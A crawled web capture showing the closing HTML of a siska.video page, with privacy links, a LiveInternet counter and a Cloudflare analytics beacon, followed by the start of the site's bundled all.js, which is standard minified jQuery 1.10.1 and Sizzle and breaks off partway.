<a href="https://duckduckgo.com" target="_blank" rel="nofollow"><span style="margin-right: 6px;">Duckduckgo</span><i><img src="https://siska.video/images/Dax_24-1.png" style="margin-bottom: -6px;"/></i></a>
</div>
<br />
<div>
<a href="https://spreadprivacy.com/how-to-remove-google/" target="_blank" rel="nofollow"><span style="margin-right: 6px;"><b>Remove Google from your life? Yes, it can be done!</b></span></a>
</div>
<br />
            <br class="clear" />

    </div>
  </div>
</div>
<script src="https://www.siska.video/all.js?1"></script>
<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t44.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="1" height="1"><\/a>')
</script><!--/LiveInternet-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c458df5b21f54dd9b9404446983d0b98","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.siska.video/all.js?1
body_size: 82535
content:
/*
 jQuery JavaScript Library v1.10.1
 http://jquery.com/

 Includes Sizzle.js
 http://sizzlejs.com/

 Copyright 2005, 2013 jQuery Foundation, Inc. and other contributors
 Released under the MIT license
 http://jquery.org/license

 Date: 2013-05-30T21:49Z
 Sizzle CSS Selector Engine v1.9.4-pre
 http://sizzlejs.com/

 Copyright 2013 jQuery Foundation, Inc. and other contributors
 Released under the MIT license
 http://jquery.org/license

 Date: 2013-05-27
*/
(function(t,n){function Ea(a){var b=a.length,d=c.type(a);return c.isWindow(a)?!1:1===a.nodeType&&b?!0:"array"===d||"function"!==d&&(0===b||"number"===typeof b&&0<b&&b-1 in a)}function bc(a){var b=ab[a]={};c.each(a.match(C)||[],function(a,c){b[c]=!0});return b}function bb(a,b,d,e){if(c.acceptData(a)){var f=c.expando,g=a.nodeType,h=g?c.cache:a,k=g?a[f]:a[f]&&f;if(k&&h[k]&&(e||h[k].data)||d!==n||"string"!==typeof b){k||(k=g?a[f]=fa.pop()||c.guid++:f);h[k]||(h[k]=g?{}:{toJSON:c.noop});if("object"===typeof b||
"function"===typeof b)e?h[k]=c.extend(h[k],b):h[k].data=c.extend(h[k].data,b);a=h[k];e||(a.data||(a.data={}),a=a.data);d!==n&&(a[c.camelCase(b)]=d);"string"===typeof b?(d=a[b],null==d&&(d=a[c.camelCase(b)])):d=a;return d}}}function cb(a,b,d){if(c.acceptData(a)){var e,f,g=a.nodeType,h=g?c.cache:a,k=g?a[c.expando]:c.expando;if(h[k]){if(b&&(e=d?h[k]:h[k].data)){c.isArray(b)?b=b.concat(c.map(b,c.camelCase)):b in e?b=[b]:(b=c.camelCase(b),b=b in e?[b]:b.split(" "));for(f=b.length;f--;)delete e[b[f]];if(d?
!Fa(e):!c.isEmptyObject(e))return}if(!d&&(delete h[k].data,!Fa(h[k])))return;g?c.cleanData([a],!0):c.support.deleteExpando||h!=h.window?delete h[k]:h[k]=null}}}function db(a,b,d){if(d===n&&1===a.nodeType)if(d="data-"+b.replace(cc,"-$1").toLowerCase(),d=a.getAttribute(d),"string"===typeof d){try{d="true"===d?!0:"false"===d?!1:"null"===d?null:+d+""===d?+d:dc.test(d)?c.parseJSON(d):d}catch(e){}c.data(a,b,d)}else d=n;return d}function Fa(a){for(var b in a)if(("data"!==b||!c.isEmptyObject(a[b]))&&"toJSON"!==
b)return!1;return!0}function ta(){return!0}function ga(){return!1}function eb(){try{return q.activeElement}catch(a){}}function fb(a,b){do a=a[b];while(a&&1!==a.nodeType);return a}function Ga(a,b,d){if(c.isFunction(b))return c.grep(a,function(a,c){return!!b.call(a,c,a)!==d});if(b.nodeType)return c.grep(a,function(a){return a===b!==d});if("string"===typeof b){if(ec.test(b))return c.filter(b,a,d);b=c.filter(b,a)}return c.grep(a,function(a){return 0<=c.inArray(a,b)!==d})}function gb(a){var b=hb.split("|");
a=a.createDocumentFragment();if(a.createElement)for(;b.length;)a.createElement(b.pop());return a}function ib(a,b){return c.nodeName(a,"table")&&c.nodeName(1===b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function jb(a){a.type=(null!==c.find.attr(a,"type"))+"/"+a.type;return a}function kb(a){var b=fc.exec(a.type);b?a.type=b[1]:a.removeAttribute("type");return a}function Ha(a,b){for(var d,e=0;null!=(d=a[e]);e++)c._data(d,
"globalEval",!b||c._data(b[e],"globalEval"))}function lb(a,b){if(1===b.nodeType&&c.hasData(a)){var d,e,f;e=c._data(a);var g=c._data(b,e),h=e.events;if(h)for(d in delete g.handle,g.events={},h)for(e=0,f=h[d].length;e<f;e++)c.event.add(b,d,h[d][e]);g.data&&(g.data=c.extend({},g.data))}}function D(a,b){var d,e,f=0,g=typeof a.getElementsByTagName!==A?a.getElementsByTagName(b||"*"):typeof a.querySelectorAll!==A?a.querySelectorAll(b||"*"):n;if(!g)for(g=[],d=a.childNodes||a;null!=(e=d[f]);f++)!b||c.nodeName(e,
b)?g.push(e):c.merge(g,D(e,b));return b===n||b&&c.nodeName(a,b)?c.merge([a],g):g}function gc(a){Ia.test(a.type)&&(a.defaultChecked=a.checked)}function mb(a,b){if(b in a)return b;for(var d=b.charAt(0).toUpperCase()+b.slice(1),c=b,f=nb.length;f--;)if(b=nb[f]+d,b in a)return b;return c}function T(a,b){a=b||a;return"none"===c.css(a,"display")||!c.contains(a.ownerDocument,a)}function ob(a,b){for(var d,e,f,g=[],h=0,k=a.length;h<k;h++)e=a[h],e.style&&(g[h]=c._data(e,"olddisplay"),d=e.style.display,b?(g[h]||
"none"!==d||(e.style.display=""),""===e.style.display&&T(e)&&(g[h]=c._data(e,"olddisplay",pb(e.nodeName)))):g[h]||(f=T(e),(d&&"none"!==d||!f)&&c._data(e,"olddisplay",f?d:c.css(e,"display"))));for(h=0;h<k;h++)e=a[h],!e.style||b&&"none"!==e.style.display&&""!==e.style.display||(e.style.display=b?g[h]||"":"none");return a}function qb(a,b,d){return(a=hc.exec(b))?Math.max(0,a[1]-(d||0))+(a[2]||"px"):b}function rb(a,b,d,e,f){b=d===(e?"border":"content")?4:"width"===b?1:0;for(var g=0;4>b;b+=2)"margin"===
d&&(g+=c.css(a,d+U[b],!0,f)),e?("content"===d&&(g-=c.css(a,"padding"+U[b],!0,f)),"margin"!==d&&(g-=c.css(a,"border"+U[b]+"Width",!0,f))):(g+=c.css(a,"padding"+U[b],!0,f),"padding"!==d&&(g+=c.css(a,"border"+U[b]+"Width",!0,f)));return g}function sb(a,b,d){var e=!0,f="width"===b?a.offsetWidth:a.offsetHeight,g=V(a),h=c.support.boxSizing&&"border-box"===c.css(a,"boxSizing",!1,g);if(0>=f||null==f){f=J(a,b,g);if(0>f||null==f)f=a.style[b];if(ua.test(f))return f;e=h&&(c.support.boxSizingReliable||f===a.style[b]);
f=parseFloat(f)||0}return f+rb(a,b,d||(h?"border":"content"),e,g)+"px"}function pb(a){var b=q,d=tb[a];d||(d=ub(a,b),"none"!==d&&d||(na=(na||c("<iframe frameborder='0' width='0' height='0'/>").css("cssText","display:block !important")).appendTo(b.documentElement),b=(na[0].contentWindow||na[0].contentDocument).document,b.write("<!doctype html><html><body>"),b.close(),d=ub(a,b),na.detach()),tb[a]=d);return d}function ub(a,b){var d=c(b.createElement(a)).appendTo(b.body),e=c.css(d[0],"display");d.remove();
return e}function Ja(a,b,d,e){var f;if(c.isArray(b))c.each(b,function(b,c){d||ic.test(a)?e(a,c):Ja(a+"["+("object"===typeof c?b:"")+"]",c,d,e)});else if(d||"object"!==c.type(b))e(a,b);else for(f in b)Ja(a+"["+f+"]",b[f],d,e)}function vb(a){return function(b,d){"string"!==typeof b&&(d=b,b="*");var e,f=0,g=b.toLowerCase().match(C)||[];if(c.isFunction(d))for(;e=g[f++];)"+"===e[0]?(e=e.slice(1)||"*",(a[e]=a[e]||[]).unshift(d)):(a[e]=a[e]||[]).push(d)}}function wb(a,b,d,e){function f(k){var m;g[k]=!0;
c.each(a[k]||[],function(a,c){var k=c(b,d,e);if("string"===typeof k&&!h&&!g[k])return b.dataTypes.unshift(k),f(k),!1;if(h)return!(m=k)});return m}var g={},h=a===Ka;return f(b.dataTypes[0])||!g["*"]&&f("*")}function La(a,b){var d,e,f=c.ajaxSettings.flatOptions||{};for(e in b)b[e]!==n&&((f[e]?a:d||(d={}))[e]=b[e]);d&&c.extend(!0,a,d);return a}function xb(){try{return new t.XMLHttpRequest}catch(a){}}function yb(){setTimeout(function(){Z=n});return Z=c.now()}function zb(a,b,c){for(var d,f=(oa[b]||[]).concat(oa["*"]),
g=0,h=f.length;g<h;g++)if(d=f[g].call(c,b,a))return d}function Ab(a,b,d){var e,f=0,g=va.length,h=c.Deferred().always(function(){delete k.elem}),k=function(){if(e)return!1;for(var b=Z||yb(),b=Math.max(0,m.startTime+m.duration-b),c=1-(b/m.duration||0),d=0,f=m.tweens.length;d<f;d++)m.tweens[d].run(c);h.notifyWith(a,[m,c,b]);if(1>c&&f)return b;h.resolveWith(a,[m]);return!1},m=h.promise({elem:a,props:c.extend({},b),opts:c.extend(!0,{specialEasing:{}},d),originalProperties:b,originalOptions:d,startTime:Z||
yb(),duration:d.duration,tweens:[],createTween:function(b,d){var e=c.Tween(a,m.opts,b,d,m.opts.specialEasing[b]||m.opts.easing);m.tweens.push(e);return e},stop:function(b){var c=0,d=b?m.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)m.tweens[c].run(1);b?h.resolveWith(a,[m,b]):h.rejectWith(a,[m,b]);return this}});d=m.props;for(jc(d,m.opts.specialEasing);f<g;f++)if(b=va[f].call(m,a,d,m.opts))return b;c.map(d,zb,m);c.isFunction(m.opts.start)&&m.opts.start.call(a,m);c.fx.timer(c.extend(k,{elem:a,anim:m,
queue:m.opts.queue}));return m.progress(m.opts.progress).done(m.opts.done,m.opts.complete).fail(m.opts.fail).always(m.opts.always)}function jc(a,b){var d,e,f,g,h;for(d in a)if(e=c.camelCase(d),f=b[e],g=a[d],c.isArray(g)&&(f=g[1],g=a[d]=g[0]),d!==e&&(a[e]=g,delete a[d]),(h=c.cssHooks[e])&&"expand"in h)for(d in g=h.expand(g),delete a[e],g)d in a||(a[d]=g[d],b[d]=f);else b[e]=f}function F(a,b,c,e,f){return new F.prototype.init(a,b,c,e,f)}function aa(a,b){var c,e={height:a},f=0;for(b=b?1:0;4>f;f+=2-b)c=
U[f],e["margin"+c]=e["padding"+c]=a;b&&(e.opacity=e.width=a);return e}function Bb(a){return c.isWindow(a)?a:9===a.nodeType?a.defaultView||a.parentWindow:!1}var ha,Cb,A=typeof n,kc=t.location,q=t.document,Db=q.documentElement,lc=t.jQuery,mc=t.$,wa={},fa=[],Eb=fa.concat,Ma=fa.push,Q=fa.slice,Fb=fa.indexOf,nc=wa.toString,ba=wa.hasOwnProperty,Na="1.10.1".trim,c=function(a,b){return new c.fn.init(a,b,Cb)},xa=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,C=/\S+/g,oc=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,
pc=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,Gb=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,qc=/^[\],:{}\s]*$/,rc=/(?:^|:|,)(?:\s*\[)+/g,sc=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,tc=/"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g,uc=/^-ms-/,vc=/-([\da-z])/gi,wc=function(a,b){return b.toUpperCase()},W=function(a){if(q.addEventListener||"load"===a.type||"complete"===q.readyState)Hb(),c.ready()},Hb=function(){q.addEventListener?(q.removeEventListener("DOMContentLoaded",W,!1),t.removeEventListener("load",
W,!1)):(q.detachEvent("onreadystatechange",W),t.detachEvent("onload",W))};c.fn=c.prototype={jquery:"1.10.1",constructor:c,init:function(a,b,d){var e;if(!a)return this;if("string"===typeof a){e="<"===a.charAt(0)&&">"===a.charAt(a.length-1)&&3<=a.length?[null,a,null]:pc.exec(a);if(!e||!e[1]&&b)return!b||b.jquery?(b||d).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof c?b[0]:b,c.merge(this,c.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:q,!0)),Gb.test(e[1])&&c.isPlainObject(b))for(e in b)if(c.isFunction(this[e]))this[e](b[e]);
else this.attr(e,b[e])}else{if((b=q.getElementById(e[2]))&&b.parentNode){if(b.id!==e[2])return d.find(a);this.length=1;this[0]=b}this.context=q;this.selector=a}return this}if(a.nodeType)return this.context=this[0]=a,this.length=1,this;if(c.isFunction(a))return d.ready(a);a.selector!==n&&(this.selector=a.selector,this.context=a.context);return c.makeArray(a,this)},selector:"",length:0,toArray:function(){return Q.call(this)},get:function(a){return null==a?this.toArray():0>a?this[this.length+a]:this[a]},
pushStack:function(a){a=c.merge(this.constructor(),a);a.prevObject=this;a.context=this.context;return a},each:function(a,b){return c.each(this,a,b)},ready:function(a){c.ready.promise().done(a);return this},slice:function(){return this.pushStack(Q.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length;a=+a+(0>a?b:0);return this.pushStack(0<=a&&a<b?[this[a]]:[])},map:function(a){return this.pushStack(c.map(this,function(b,c){return a.call(b,
c,b)}))},end:function(){return this.prevObject||this.constructor(null)},push:Ma,sort:[].sort,splice:[].splice};c.fn.init.prototype=c.fn;c.extend=c.fn.extend=function(){var a,b,d,e,f,g=arguments[0]||{},h=1,k=arguments.length,m=!1;"boolean"===typeof g&&(m=g,g=arguments[1]||{},h=2);"object"===typeof g||c.isFunction(g)||(g={});k===h&&(g=this,--h);for(;h<k;h++)if(null!=(f=arguments[h]))for(e in f)a=g[e],d=f[e],g!==d&&(m&&d&&(c.isPlainObject(d)||(b=c.isArray(d)))?(b?(b=!1,a=a&&c.isArray(a)?a:[]):a=a&&c.isPlainObject(a)?
a:{},g[e]=c.extend(m,a,d)):d!==n&&(g[e]=d));return g};c.extend({expando:"jQuery"+("1.10.1"+Math.random()).replace(/\D/g,""),noConflict:function(a){t.$===c&&(t.$=mc);a&&t.jQuery===c&&(t.jQuery=lc);return c},isReady:!1,readyWait:1,holdReady:function(a){a?c.readyWait++:c.ready(!0)},ready:function(a){if(!0===a?!--c.readyWait:!c.isReady){if(!q.body)return setTimeout(c.ready);c.isReady=!0;!0!==a&&0<--c.readyWait||(ha.resolveWith(q,[c]),c.fn.trigger&&c(q).trigger("ready").off("ready"))}},isFunction:function(a){return"function"===
c.type(a)},isArray:Array.isArray||function(a){return"array"===c.type(a)},isWindow:function(a){return null!=a&&a==a.window},isNumeric:function(a){return!isNaN(parseFloat(a))&&isFinite(a)},type:function(a){return null==a?String(a):"object"===typeof a||"function"===typeof a?wa[nc.call(a)]||"object":typeof a},isPlainObject:function(a){var b;if(!a||"object"!==c.type(a)||a.nodeType||c.isWindow(a))return!1;try{if(a.constructor&&!ba.call(a,"constructor")&&!ba.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(d){return!1}if(c.support.ownLast)for(b in a)return ba.call(a,
b);for(b in a);return b===n||ba.call(a,b)},isEmptyObject:function(a){for(var b in a)return!1;return!0},error:function(a){throw Error(a);},parseHTML:function(a,b,d){if(!a||"string"!==typeof a)return null;"boolean"===typeof b&&(d=b,b=!1);b=b||q;var e=Gb.exec(a);d=!d&&[];if(e)return[b.createElement(e[1])];e=c.buildFragment([a],b,d);d&&c(d).remove();return c.merge([],e.childNodes)},parseJSON:function(a){if(t.JSON&&t.JSON.parse)return t.JSON.parse(a);if(null===a)return a;if("string"===typeof a&&(a=c.trim(a))&&
qc.test(a.replace(sc,"@").replace(tc,"]").replace(rc,"")))return(new Function("return "+a))();c.error("Invalid JSON: "+a)},parseXML:function(a){var b,d;if(!a||"string"!==typeof a)return null;try{t.DOMParser?(d=new DOMParser,b=d.parseFromString(a,"text/xml")):(b=new ActiveXObject("Microsoft.XMLDOM"),b.async="false",b.loadXML(a))}catch(e){b=n}b&&b.documentElement&&!b.getElementsByTagName("parsererror").length||c.error("Invalid XML: "+a);return b},noop:function(){},globalEval:function(a){a&&c.trim(a)&&
(t.execScript||function(a){t.eval.call(t,a)})(a)},camelCase:function(a){return a.replace(uc,"ms-").replace(vc,wc)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b,c){var d,f=0,g=a.length;d=Ea(a);if(c)if(d)for(;f<g&&(d=b.apply(a[f],c),!1!==d);f++);else for(f in a){if(d=b.apply(a[f],c),!1===d)break}else if(d)for(;f<g&&(d=b.call(a[f],f,a[f]),!1!==d);f++);else for(f in a)if(d=b.call(a[f],f,a[f]),!1===d)break;return a},trim:Na&&!Na.call("\ufeff\u00a0")?
function(a){return null==a?"":Na.call(a)}:function(a){return null==a?"":(a+"").replace(oc,"")},makeArray:function(a,b){var d=b||[];null!=a&&(Ea(Object(a))?c.merge(d,"string"===typeof a?[a]:a):Ma.call(d,a));return d},inArray:function(a,b,c){var d;if(b){if(Fb)return Fb.call(b,a,c);d=b.length;for(c=c?0>c?Math.max(0,d+c):c:0;c<d;c++)if(c in b&&b[c]===a)return c}return-1},merge:function(a,b){var c=b.length,e=a.length,f=0;if("number"===typeof c)for(;f<c;f++)a[e++]=b[f];else for(;b[f]!==n;)a[e++]=b[f++];
a.length=e;return a},grep:function(a,b,c){var d,f=[],g=0,h=a.length;for(c=!!c;g<h;g++)d=!!b(a[g],g),c!==d&&f.push(a[g]);return f},map:function(a,b,c){var d,f=0,g=a.length,h=[];if(Ea(a))for(;f<g;f++)d=b(a[f],f,c),null!=d&&(h[h.length]=d);else for(f in a)d=b(a[f],f,c),null!=d&&(h[h.length]=d);return Eb.apply([],h)},guid:1,proxy:function(a,b){var d,e;"string"===typeof b&&(e=a[b],b=a,a=e);if(!c.isFunction(a))return n;d=Q.call(arguments,2);e=function(){return a.apply(b||this,d.concat(Q.call(arguments)))};
e.guid=a.guid=a.guid||c.guid++;return e},access:function(a,b,d,e,f,g,h){var k=0,m=a.length,r=null==d;if("object"===c.type(d))for(k in f=!0,d)c.access(a,b,k,d[k],!0,g,h);else if(e!==n&&(f=!0,c.isFunction(e)||(h=!0),r&&(h?(b.call(a,e),b=null):(r=b,b=function(a,b,d){return r.call(c(a),d)})),b))for(;k<m;k++)b(a[k],d,h?e:e.call(a[k],k,b(a[k],d)));return f?a:r?b.call(a):m?b(a[0],d):g},now:function(){return(new Date).getTime()},swap:function(a,b,c,e){var d,g={};for(d in b)g[d]=a.style[d],a.style[d]=b[d];
c=c.apply(a,e||[]);for(d in b)a.style[d]=g[d];return c}});c.ready.promise=function(a){if(!ha)if(ha=c.Deferred(),"complete"===q.readyState)setTimeout(c.ready);else if(q.addEventListener)q.addEventListener("DOMContentLoaded",W,!1),t.addEventListener("load",W,!1);else{q.attachEvent("onreadystatechange",W);t.attachEvent("onload",W);var b=!1;try{b=null==t.frameElement&&q.documentElement}catch(d){}b&&b.doScroll&&function e(){if(!c.isReady){try{b.doScroll("left")}catch(f){return setTimeout(e,50)}Hb();c.ready()}}()}return ha.promise(a)};
c.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(a,b){wa["[object "+b+"]"]=b.toLowerCase()});Cb=c(q);(function(a,b){function d(a,b,c,d){var e,f,g,h,w;(b?b.ownerDocument||b:C)!==E&&pa(b);b=b||E;c=c||[];if(!a||"string"!==typeof a)return c;if(1!==(h=b.nodeType)&&9!==h)return[];if(X&&!d){if(e=wa.exec(a))if(g=e[1])if(9===h)if((f=b.getElementById(g))&&f.parentNode){if(f.id===g)return c.push(f),c}else return c;else{if(b.ownerDocument&&(f=b.ownerDocument.getElementById(g))&&
Aa(b,f)&&f.id===g)return c.push(f),c}else{if(e[2])return ja.apply(c,b.getElementsByTagName(a)),c;if((g=e[3])&&v.getElementsByClassName&&b.getElementsByClassName)return ja.apply(c,b.getElementsByClassName(g)),c}if(v.qsa&&(!H||!H.test(a))){f=e=I;g=b;w=9===h&&a;if(1===h&&"object"!==b.nodeName.toLowerCase()){h=q(a);(e=b.getAttribute("id"))?f=e.replace(za,"\\$&"):b.setAttribute("id",f);f="[id='"+f+"'] ";for(g=h.length;g--;)h[g]=f+t(h[g]);g=ea.test(a)&&b.parentNode||b;w=h.join(",")}if(w)try{return ja.apply(c,
g.querySelectorAll(w)),c}catch(Yc){}finally{e||b.removeAttribute("id")}}}var k;a:{a=a.replace(T,"$1");f=q(a);if(!d&&1===f.length){e=f[0]=f[0].slice(0);if(2<e.length&&"ID"===(k=e[0]).type&&v.getById&&9===b.nodeType&&X&&y.relative[e[1].type]){b=(y.find.ID(k.matches[0].replace(ka,la),b)||[])[0];if(!b){k=c;break a}a=a.slice(e.shift().value.length)}for(h=aa.needsContext.test(a)?0:e.length;h--;){k=e[h];if(y.relative[g=k.type])break;if(g=y.find[g])if(d=g(k.matches[0].replace(ka,la),ea.test(e[0].type)&&b.parentNode||
b)){e.splice(h,1);a=d.length&&t(e);if(!a){ja.apply(c,d);k=c;break a}break}}}Pa(a,f)(d,b,!X,c,ea.test(a));k=c}return k}function e(){function a(c,d){b.push(c+=" ")>y.cacheLength&&delete a[b.shift()];return a[c]=d}var b=[];return a}function f(a){a[I]=!0;return a}function g(a){var b=E.createElement("div");try{return!!a(b)}catch(G){return!1}finally{b.parentNode&&b.parentNode.removeChild(b)}}function h(a,b,c){a=a.split("|");var d,e=a.length;for(c=c?null:b;e--;)(d=y.attrHandle[a[e]])&&d!==b||(y.attrHandle[a[e]]=
c)}function k(a,b){var c=a.getAttributeNode(b);return c&&c.specified?c.value:!0===a[b]?b.toLowerCase():null}function m(a,b){return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}function r(a){if("input"===a.nodeName.toLowerCase())return a.defaultValue}function n(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||-2147483648)-(~a.sourceIndex||-2147483648);if(d)return d;if(c)for(;c=c.nextSibling;)if(c===b)return-1;return a?1:-1}function l(a){return function(b){return"input"===b.nodeName.toLowerCase()&&
b.type===a}}function p(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function K(a){return f(function(b){b=+b;return f(function(c,d){for(var e,f=a([],c.length,b),g=f.length;g--;)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function q(a,b){var c,e,f,g,h,k,w;if(h=U[a+" "])return b?0:h.slice(0);h=a;k=[];for(w=y.preFilter;h;){if(!c||(e=na.exec(h)))e&&(h=h.slice(e[0].length)||h),k.push(f=[]);c=!1;if(e=oa.exec(h))c=e.shift(),f.push({value:c,type:e[0].replace(T,
" ")}),h=h.slice(c.length);for(g in y.filter)!(e=aa[g].exec(h))||w[g]&&!(e=w[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?d.error(a):U(a,k).slice(0)}function t(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function Qa(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=W++;return b.first?function(b,c,f){for(;b=b[d];)if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,k,w,G=A+" "+f;if(g)for(;b=b[d];){if((1===b.nodeType||
e)&&a(b,c,g))return!0}else for(;b=b[d];)if(1===b.nodeType||e)if(w=b[I]||(b[I]={}),(k=w[d])&&k[0]===G){if(!0===(h=k[1])||h===Ba)return!0===h}else if(k=w[d]=[G],k[1]=a(b,c,g)||Ba,!0===k[1])return!0}}function D(a){return 1<a.length?function(b,c,d){for(var e=a.length;e--;)if(!a[e](b,c,d))return!1;return!0}:a[0]}function F(a,b,c,d,e){for(var f,g=[],h=0,k=a.length,w=null!=b;h<k;h++)if(f=a[h])if(!c||c(f,d,e))g.push(f),w&&b.push(h);return g}function P(a,b,c,e,g,h){e&&!e[I]&&(e=P(e));g&&!g[I]&&(g=P(g,h));
return f(function(f,h,k,w){var G,m,l=[],R=[],ia=h.length,p;if(!(p=f)){p=b||"*";for(var r=k.nodeType?[k]:k,n=[],u=0,Oa=r.length;u<Oa;u++)d(p,r[u],n);p=n}p=!a||!f&&b?p:F(p,l,a,k,w);r=c?g||(f?a:ia||e)?[]:h:p;c&&c(p,r,k,w);if(e)for(G=F(r,R),e(G,[],k,w),k=G.length;k--;)if(m=G[k])r[R[k]]=!(p[R[k]]=m);if(f){if(g||a){if(g){G=[];for(k=r.length;k--;)(m=r[k])&&G.push(p[k]=m);g(null,r=[],G,w)}for(k=r.length;k--;)(m=r[k])&&-1<(G=g?qa.call(f,m):l[k])&&(f[G]=!(h[G]=m))}}else r=F(r===h?r.splice(ia,r.length):r),g?
g(null,h,r,w):ja.apply(h,r)})}function B(a){var b,c,d,e=a.length,f=y.relative[a[0].type];c=f||y.relative[" "];for(var g=f?1:0,h=Qa(function(a){return a===b},c,!0),k=Qa(function(a){return-1<qa.call(b,a)},c,!0),w=[function(a,c,d){return!f&&(d||c!==Ca)||((b=c).nodeType?h(a,c,d):k(a,c,d))}];g<e;g++)if(c=y.relative[a[g].type])w=[Qa(D(w),c)];else{c=y.filter[a[g].type].apply(null,a[g].matches);if(c[I]){for(d=++g;d<e&&!y.relative[a[d].type];d++);return P(1<g&&D(w),1<g&&t(a.slice(0,g-1).concat({value:" "===
a[g-2].type?"*":""})).replace(T,"$1"),c,g<d&&B(a.slice(g,d)),d<e&&B(a=a.slice(d)),d<e&&t(a))}w.push(c)}return D(w)}function x(a,b){var c=0,e=0<b.length,g=0<a.length,h=function(f,h,k,w,G){var m,l,R=[],r=0,p="0",ia=f&&[],n=null!=G,u=Ca,Oa=f||g&&y.find.TAG("*",G&&h.parentNode||h),q=A+=null==u?1:Math.random()||.1;n&&(Ca=h!==E&&h,Ba=c);for(;null!=(G=Oa[p]);p++){if(g&&G){for(m=0;l=a[m++];)if(l(G,h,k)){w.push(G);break}n&&(A=q,Ba=++c)}e&&((G=!l&&G)&&r--,f&&ia.push(G))}r+=p;if(e&&p!==r){for(m=0;l=b[m++];)l(ia,
R,h,k);if(f){if(0<r)for(;p--;)ia[p]||R[p]||(R[p]=fa.call(w));R=F(R)}ja.apply(w,R);n&&!f&&0<R.length&&1<r+b.length&&d.uniqueSort(w)}n&&(A=q,Ca=u);return ia};return e?f(h):h}function N(){}var L,v,Ba,y,Da,Ib,Pa,Ca,ra,pa,E,z,X,H,sa,M,Aa,I="sizzle"+-new Date,C=a.document,A=0,W=0,S=e(),U=e(),V=e(),J=!1,Q=function(){return 0},O=typeof b,da={}.hasOwnProperty,ma=[],fa=ma.pop,ga=ma.push,ja=ma.push,Z=ma.slice,qa=ma.indexOf||function(a){for(var b=0,c=this.length;b<c;b++)if(this[b]===a)return b;return-1},ba="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+".replace("w",
"w#"),ca="\\[[\\x20\\t\\r\\n\\f]*((?:\\\\.|[\\w-]|[^\\x00-\\xa0])+)[\\x20\\t\\r\\n\\f]*(?:([*^$|!~]?=)[\\x20\\t\\r\\n\\f]*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+ba+")|)|)[\\x20\\t\\r\\n\\f]*\\]",Y=":((?:\\\\.|[\\w-]|[^\\x00-\\xa0])+)(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+ca.replace(3,8)+")*)|.*)\\)|)",T=RegExp("^[\\x20\\t\\r\\n\\f]+|((?:^|[^\\\\])(?:\\\\.)*)[\\x20\\t\\r\\n\\f]+$","g"),na=/^[\x20\t\r\n\f]*,[\x20\t\r\n\f]*/,oa=/^[\x20\t\r\n\f]*([>+~]|[\x20\t\r\n\f])[\x20\t\r\n\f]*/,
ea=/[\x20\t\r\n\f]*[+~]/,ta=RegExp("=[\\x20\\t\\r\\n\\f]*([^\\]'\"]*)[\\x20\\t\\r\\n\\f]*\\]","g"),ua=new RegExp(Y),va=new RegExp("^"+ba+"$"),aa={ID:/^#((?:\\.|[\w-]|[^\x00-\xa0])+)/,CLASS:/^\.((?:\\.|[\w-]|[^\x00-\xa0])+)/,TAG:new RegExp("^("+"(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+".replace("w","w*")+")"),ATTR:new RegExp("^"+ca),PSEUDO:new RegExp("^"+Y),CHILD:/^:(only|first|last|nth|nth-last)-(child|of-type)(?:\([\x20\t\r\n\f]*(even|odd|(([+-]|)(\d*)n|)[\x20\t\r\n\f]*(?:([+-]|)[\x20\t\r\n\f]*(\d+)|))[\x20\t\r\n\f]*\)|)/i,
